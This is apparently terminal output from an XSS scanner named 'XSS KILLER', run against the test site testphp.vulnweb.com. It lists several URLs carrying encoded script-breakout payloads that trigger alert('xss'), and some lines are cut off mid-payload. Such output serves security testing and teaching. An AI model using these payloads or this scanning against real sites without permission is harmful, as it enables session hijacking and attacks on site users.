 abel@zbook:/tmp$ xsskiller -l params.txt -t 50
XSS KILLER
by AbelJM
[+] http://testphp.vulnweb.com:80/hpp/index.php?pp=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com:80/listproducts.php?cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%
[+] http://testphp.vulnweb.com:80/hpp/?pp=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/hpp/params.php?p=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/hpp/params.php?p=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&pp=%
[+] http://testphp.vulnweb.com/hpp/?pp=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/listproducts.php?artist=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%
[+] http://testphp.vulnweb.com/listproducts.php?artist=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%
/script%3E&amp;cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/listproducts.php?artist=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%
ipt%3E&cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E
[+] http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3C/script%3E%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&
ript%3E